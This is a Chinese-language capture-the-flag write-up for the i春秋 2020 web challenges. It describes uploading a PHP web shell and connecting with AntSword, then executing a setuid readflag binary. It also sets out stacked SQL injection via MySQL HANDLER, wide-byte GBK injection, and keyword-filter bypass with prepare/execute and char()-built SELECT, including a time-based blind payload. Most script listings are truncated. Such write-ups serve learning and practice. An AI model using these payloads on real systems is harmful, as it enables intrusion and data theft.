ichunqiu2020
打了一天的球大晚上的才想起来。。十点就结束了
Web
ezupload
文件上传,编辑一个一句话木马evil.php(中国蚁剑可以生成)
1 |
|
上传后显示文件地址

然后中国蚁剑链接,密码cmd。根目录下有flag,和readflag,直接点flag是没有结果的,查看权限(0711)就知道了,readflag的权限是(4755),应该就是通过执行readflag来读取他本地的flag,然后进入蚁剑的虚拟终端(Orz…),进入根目录然后执行readflag,ok
blacklist
- 堆叠注入
类似强网杯的随便注

通过这个过滤函数看出来,堆叠注入没办法使用预处理语句,所以堆叠注入最多只能注入出表名,列明,数据库名。
1 | 1';show databases; |
利用 mysql Handler
HANDLER语法
1 | HANDLER tbl_name OPEN [ [AS] alias] |
通过HANDLER tbl_name OPEN打开一张表,无返回结果,实际上我们在这里声明了一个名为tb1_name的句柄。
通过HANDLER tbl_name READ FIRST获取句柄的第一行,通过READ NEXT依次获取其它行。最后一行执行之后再执行NEXT会返回一个空的结果。
通过HANDLER tbl_name CLOSE来关闭打开的句柄。
payload:
1 | 1';handler FlagHere open;handler FlagHere read first;handler FlagHere close; |
1 | array(1) { |
easysqli_copy
- 宽字节注入
- 盲注
- 堆叠注入
sql使用gbk字符时,一个gbk编码的汉字占两个字节。比如:%df\’ =%df%5c%27,如果程序的默认字符集是GBK等宽字节字符集,则会认为 %df%5c 是一个宽字符,也就是縗’,也就是说:%df\’ = %df%5c%27=縗’。
盲注:
?id=1%df' and 1=2 %23
页面正常返回,确认该点存在注入
1 | ?id=1%df%27;set @base=CONCAT("SELE","CT ","databa","ses();");prepare pr1 from @base;execute pr1; |
payload1
预编译支持把语句进行十六进制的编码,和ascii编码注入,这样就能绕过关键词
1 | import requests |
payload2
过滤了select,但是可以用concat+char构造select
用set+prepare+execute 来读取数据

不能直接concat将字符分割,因为PDO是过滤双引号的,例如:
1 | import requests |
1 | id=1%df%27;set @t1=concat(char(115),char(101),char(108),char(101),char(99),char(116),char(32),char(105),char(102),char(40),char(97),char(115),char(99),char(105),char(105),char(40),char(115),char(117),char(98),char(115),char(116),char(114),char(40),char(40),char(115),char(101),char(108),char(101),char(99),char(116),char(32),char(102),char(108),char(108),char(108),char(108),char(108),char(108),char(52),char(103),char(32),char(102),char(114),char(111),char(109),char(32),char(116),char(97),char(98),char(108),char(101),char(49),char(41),char(44),char(52),char(50),char(44),char(49),char(41),char(41),char(61),char(52),char(53),char(44),char(115),char(108),char(101),char(101),char(112),char(40),char(49),char(48),char(41),char(44),char(49),char(41));PREPARE t2 FROM @t1;EXECUTE t2; |
简单的招聘系统
先注册一个账号admin:admin,然后在登陆的地方测试有没有sql注入
admin' and 1=1#提示登录成功admin' and 1=0#提示登录失败
很明显可以进行盲注
继续测试过滤词发现没有什么被过滤的,所以直接盲注干就完了!
payload1
1 | # encoding=utf-8 |
payload2 二分法
1 | import requests |
easysqli
- bypass information_schema
id=1时返回nu1l,id=1 or 1=1#提示sql injection,


